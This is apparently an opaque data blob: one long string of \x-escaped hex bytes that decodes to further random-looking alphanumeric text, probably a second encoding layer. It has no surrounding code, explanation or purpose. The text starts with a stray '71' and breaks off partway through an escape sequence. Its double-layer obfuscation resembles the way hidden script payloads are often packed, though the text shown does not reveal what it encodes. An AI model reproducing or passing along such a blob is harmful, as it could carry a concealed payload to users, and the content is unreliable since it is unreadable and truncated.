71\x75\x72\x6d\x75\x75\x66\x65\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x76\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x75\x6a\x48\x6d\x67\x4c\x6f\x76\x75\x4c\x4e\x41\x67\x39\x72\x7a\x30\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x78\x4c\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x72\x6e\x7a\x30\x66\x74\x71\x76\x6e\x4a\x75\x30\x66\x6d\x79\x77\x4c\x6a\x72\x65\x54\x72\x74\x75\x66\x6a\x41\x4c\x50\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x41\x4d\x71\x52\x73\x77\x50\x57\x71\x30\x4c\x6a\x7a\x32\x44\x6f\x75\x30\x65\x5a\x7a\x4d\x35\x33\x41\x65\x35\x35\x71\x78\x4c\x6a\x72\x68\x62\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x65\x31\x4e\x74\x4d\x54\x6a\x7a\x32\x4c\x64\x73\x78\x50\x4d\x41\x75\x65\x5a\x75\x78\x79\x56\x6c\x59\x38\x56\x6f\x66\x62\x4e\x6d\x33\x44\x50\x74\x32\x54\x6a\x7a\x32\x48\x56\x75\x4a\x48\x6a\x76\x65\x4c\x4e\x74\x4d\x4c\x62\x6d\x65\x4c\x65\x74\x77\x44\x6f\x77\x64\x75\x34\x73\x75\x72\x4b\x71\x30\x4c\x6a\x41\x64\x48\x6a\x72\x68\x62\x64\x73\x75\x4c\x4f\x6f\x65\x4c\x51\x75\x30\x7a\x6a\x76\x65\x31\x4e\x74\x77\x4c\x62\x72\x65\x54\x72\x74\x75\x4c\x4f\x75\x30\x75\x58\x73\x75\x66\x6e\x7a\x30\x35\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x6a\x6d\x30\x66\x33\x7a\x32\x44\x6e\x6e\x4d\x6e\x4f\x71\x4d\x4c\x62\x45\x4c\x66\x50\x71\x30\x4c\x57\x45\x75\x76\x69\x73\x75\x72\x78\x42\x4b\x4c\x72\x41\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x30\x4c\x63\x7a\x65\x50\x65\x75\x75\x66\x6d\x71\x5a\x62\x69\x75\x74\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x66\x73\x66\x4b\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x6e\x65\x79\x30\x72\x62\x72\x75\x48\x4e\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x66\x72\x67\x6e\x65\x71\x75\x76\x69\x42\x5a\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x72\x30\x72\x4a\x72\x65\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x4c\x65\x79\x30\x72\x62\x72\x75\x47\x30\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x6c\x72\x67\x6e\x65\x71\x75\x76\x68\x71\x74\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x74\x75\x72\x4a\x72\x65\x66\x66\x72\x30\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x39\x65\x79\x30\x72\x62\x72\x75\x44\x72\x6d\x78\x44\x62\x7a\x30\x72\x66\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x6e\x65\x79\x30\x72\x62\x72\x75\x44\x4e\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x76\x72\x67\x6e\x65\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x76\x30\x72\x4a\x72\x65\x66\x66\x72\x33\x43\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x4c\x65\x79\x30\x72\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x48\x72\x67\x6e\x65\x71\x75\x76\x69\x71\x74\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x79\x30\x72\x4a\x72\x65\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x67\x76\x65\x79\x30\x72\x62\x71\x30\x66\x7a\x71\x4b\x76\x62\x7a\x30\x44\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x74\x7a\x30\x6e\x63\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x4f\x71\x76\x62\x6a\x71\x4d\x44\x56\x71\x77\x44\x63\x71\x4b\x66\x65\x77\x75\x6e\x63\x71\x30\x66\x7a\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x75\x58\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x4c\x72\x72\x68\x4c\x62\x77\x75\x54\x62\x73\x75\x66\x72\x75\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x44\x64\x7a\x30\x6e\x62\x71\x30\x76\x63\x71\x33\x4c\x62\x71\x4b\x76\x62\x6f\x65\x58\x6a\x71\x4d\x44\x72\x72\x68\x44\x5a\x75\x75\x58\x64\x73\x75\x76\x6a\x71\x4b\x66\x72\x74\x66\x76\x66\x71\x75\x4c\x72\x72\x75\x72\x72\x72\x75\x48\x72\x6d\x77\x44\x62\x7a\x30\x66\x74\x71\x75\x58\x48\x41\x75\x4c\x64\x73\x31\x66\x6e\x71\x76\x66\x4b\x72\x66\x44\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x41\x75\x31\x51\x79\x30\x72\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x66\x50\x41\x30\x72\x64\x72\x75\x48\x7a\x6d\x77\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6a\x41\x4c\x65\x5a\x71\x78\x44\x63\x71\x4a\x72\x6f\x77\x75\x66\x6a\x71\x78\x6e\x4e\x71\x76\x76\x66\x75\x77\x6e\x54\x42\x32\x4c\x62\x41\x77\x54\x65\x71\x75\x76\x69\x7a\x5a\x66\x4e\x71\x78\x62\x62\x44\x30\x6e\x67\x74\x4e\x44\x6e\x71\x76\x66\x4c\x41\x4c\x44\x62\x71\x30\x66\x64\x73\x31\x66\x6e\x73\x76\x66\x4c\x41\x4c\x44\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x6d\x30\x66\x33\x71\x4b\x69\x34\x74\x4c\x4c\x62\x73\x75\x66\x5a\x7a\x30\x66\x76\x72\x77\x44\x4a\x42\x77\x39\x50\x71\x77\x4c\x52\x72\x65\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x57\x71\x78\x44\x64\x72\x4b\x35\x33\x74\x75\x66\x72\x7a\x4d\x50\x78\x71\x75\x6e\x62\x71\x30\x54\x72\x74\x75\x4c\x72\x7a\x4d\x50\x78\x71\x75\x6e\x52\x72\x65\x66\x6a\x76\x74\x6e\x62\x44\x30\x6a\x63\x7a\x30\x35\x4a\x71\x75\x4c\x62\x43\x32\x44\x62\x76\x75\x76\x33\x79\x32\x31\x56\x41\x75\x66\x50\x41\x30\x72\x62\x72\x75\x44\x62\x6d\x78\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x75\x76\x4c\x51\x77\x65\x66\x64\x71\x75\x6e\x6c\x75\x75\x31\x6a\x75\x76\x4c\x51\x77\x65\x66\x64\x41\x30\x72\x62\x73\x76\x75\x5a\x71\x78\x44\x63\x71\x4d\x54\x6f\x79\x30\x66\x6a\x71\x78\x6e\x4e\x71\x76\x76\x69\x71\x75\x66\x69\x73\x4e\x66\x6a\x7a\x30\x4c\x57\x71\x78\x44\x63\x71\x4d\x54\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x41\x66\x72\x4a\x72\x65\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x71\x77\x4c\x52\x72\x65\x6e\x66\x72\x31\x4b\x58\x44\x30\x66\x57\x71\x78\x44\x64\x72\x4b\x35\x33\x74\x75\x66\x72\x79\x75\x72\x79\x71\x75\x6e\x62\x74\x65\x4c\x62\x72\x4b\x69\x57\x71\x75\x6a\x35\x79\x77\x4c\x6a\x71\x30\x54\x72\x74\x75\x66\x72\x79\x75\x72\x79\x71\x75\x6e\x52\x72\x65\x66\x6a\x76\x74\x6e\x62\x44\x30\x6a\x63\x43\x75\x35\x4a\x71\x75\x4c\x62\x73\x78\x62\x62\x44\x32\x48\x63\x43\x75\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x77\x44\x64\x45\x75\x66\x63\x75\x77\x76\x62\x71\x77\x6e\x54\x42\x32\x4c\x62\x41\x77\x54\x65\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x78\x62\x62\x44\x30\x6e\x67\x74\x4e\x44\x6e\x71\x76\x66\x49\x41\x4c\x48\x62\x71\x30\x66\x64\x73\x31\x66\x6e\x73\x76\x66\x49\x41\x4c\x48\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x6d\x30\x66\x33\x71\x4b\x6a\x33\x74\x4d\x6e\x62\x73\x75\x66\x5a\x7a\x30\x66\x76\x73\x68\x44\x62\x73\x65\x50\x58\x73\x77\x44\x6a\x43\x65\x66\x33\x71\x4b\x6a\x33\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x77\x48\x75\x79\x30\x72\x62\x72\x75\x48\x6a\x6d\x78\x44\x62\x7a\x30\x66\x50\x41\x30\x72\x64\x72\x75\x48\x6a\x6d\x78\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x75\x76\x66\x62\x41\x65\x66\x50\x71\x74\x62\x72\x41\x65\x6e\x6a\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x62\x45\x75\x65\x57\x75\x77\x50\x50\x73\x78\x61\x57\x73\x63\x39\x62\x77\x65\x76\x4f\x71\x4c\x6e\x62\x45\x76\x66\x4f\x41\x75\x4c\x57\x6d\x65\x47\x56\x71\x76\x48\x66\x41\x65\x6a\x50\x71\x74\x62\x72\x41\x67\x4c\x6a\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x63\x44\x30\x35\x62\x75\x77\x72\x6d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x72\x4d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x72\x69\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x72\x49\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6a\x75\x77\x72\x65\x76\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x65\x57\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x72\x65\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6d\x77\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x33\x4c\x62\x72\x75\x54\x62\x73\x75\x66\x6c\x71\x75\x4c\x6e\x73\x75\x66\x6b\x71\x4b\x6a\x69\x75\x4e\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x63\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x66\x72\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x7a\x64\x44\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x59\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x66\x6f\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x4b\x35\x7a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x6d\x32\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x72\x36\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x77\x72\x36\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x74\x66\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x4c\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x76\x71\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x77\x76\x6d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x77\x76\x4d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x77\x76\x69\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x76\x49\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x76\x32\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x76\x65\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x75\x56\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6e\x4e\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x4e\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x76\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x66\x44\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x4c\x6e\x31\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x7a\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6e\x75\x35\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x32\x74\x4c\x4c\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x69\x33\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x78\x50\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x7a\x78\x50\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x4c\x62\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x7a\x72\x7a\x4b\x58\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x44\x72\x7a\x4d\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x7a\x4b\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x7a\x4d\x6a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x7a\x4e\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x35\x72\x7a\x4b\x72\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x72\x7a\x49\x39\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x52\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x4d\x77\x66\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x75\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x77\x79\x33\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6b\x32\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x35\x74\x4c\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x49\x54\x6f\x77\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x4f\x71\x49\x39\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4d\x45\x4c\x44\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x74\x76\x66\x4d\x45\x4c\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x72\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x53\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x7a\x75\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x4c\x66\x7a\x74\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x31\x66\x7a\x7a\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x66\x66\x7a\x73\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x4c\x66\x7a\x79\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x31\x66\x7a\x44\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x74\x4c\x66\x7a\x72\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x71\x76\x66\x7a\x6c\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x4c\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x71\x74\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x76\x4c\x79\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x77\x76\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x77\x74\x44\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x50\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x48\x6f\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x75\x35\x4a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x41\x4d\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x36\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x76\x4c\x36\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x72\x66\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x76\x50\x71\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x76\x50\x6d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x76\x50\x4d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x76\x50\x69\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x76\x50\x49\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x76\x50\x32\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x76\x50\x65\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x76\x4f\x56\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x42\x78\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x72\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x77\x4c\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x41\x76\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x41\x6